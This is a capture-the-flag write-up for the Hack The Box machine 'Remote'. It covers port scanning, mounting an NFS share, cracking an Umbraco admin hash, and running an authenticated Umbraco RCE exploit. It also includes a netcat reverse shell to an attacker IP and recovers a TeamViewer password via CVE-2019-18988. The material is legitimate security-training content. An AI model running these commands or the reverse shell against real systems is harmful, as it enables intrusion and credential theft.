Information Gathering
Rustscan

Rustscan finds many ports open. NFS running on port 2049 stands out because it is not normal.
rustscan --addresses 10.10.10.180 --range 1-65535
Enumeration
SMB - TCP 445

Crackmapexec reveals the domain remote which we add to /etc/hosts file.

Unfortunately, null login is not allowed:

FTP - TCP 21
Anonymous login is allowed but nothing is in the share:
NFS - TCP 2049

Using showmount -e remote, we can list shares on nfs:

Let’s mount the share to our local side:
sudo mount -t nfs -o vers=3,nolock remote:/site_backups /home/yoon/Documents/htb/remote/nfs
Shell as IIS
NFS Password Retrieval
Inside mounted nfs share, App_Data share looks interesting.

Umbraco.sdf could be read with strings command and it reveals a lot of information:

We can assume user admin@htb.local and smith@htb.local exists on the website and sha-1 encoded password hash is also shown.
Let’s crack the password hash using hashcat:
hashcat -m 100 b8be16afba8c314ad33d812f22a04991b90e2aaa ~/Downloads/rockyou.txt --show

Password was to cracked to be baconandcheese.
We should be able to use this password somewhere else as admin or smith.
Umbraco RCE
Now let’s move on to enumerating HTTP.
Exploring around the website, we discovered login portal for the dashboard:

Using the password cracked earlier as admin@htb.local, we can sign in to dashboard:
So the website seems to be running Umbraco and doing some researched on it revealed that certain versions are vulnerable to Authenticated RCE.
Running the exploit found from here, we now have a interactive shell:
python3 umbraco_rce.py -u admin@htb.local -p baconandcheese -w 'http://10.10.10.180/' -i 10.10.14.36


However, this shell seems to be some what broken. It wouldn’t show output to certain commands:

Using smbserver, we will copy nc.exe to the target:
By spawning a second shell inside the first shell, now we have fully interactive shell environment:
./nc.exe 10.10.14.36 1337 -e cmd

Privesc: IIS to Administrator
TeamViewer

tasklist command shows the services running on the system and TemViewer stands out:
Inside Program Files (x86), we can access TeamViewer:

It seems to be running as Version7:
CVE-2019-18988
Through some googling on TeamViewer version 7, we discovered CVE-2019-18988:

Upon uploading and running this bat file, we can rerieve SecurityPasswordAES in plain text:

By running the discovered AES value through this Python script, we can crack the password: !R3m0te!


Trying the cracked password as the administrator, it worked: